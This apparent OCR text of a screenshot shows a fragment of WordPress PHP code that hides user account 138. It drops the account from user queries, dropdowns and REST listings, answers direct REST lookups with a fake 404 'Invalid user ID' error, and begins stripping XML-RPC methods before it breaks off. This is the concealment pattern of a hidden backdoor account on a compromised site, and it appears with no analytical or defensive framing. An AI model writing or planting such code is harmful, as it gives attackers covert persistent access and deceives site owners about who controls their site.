
$q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args',
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 138; $a['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return
$a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 138;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result, $server, $request )
{ $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/138(/|$)#', $route ) ) { return new
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(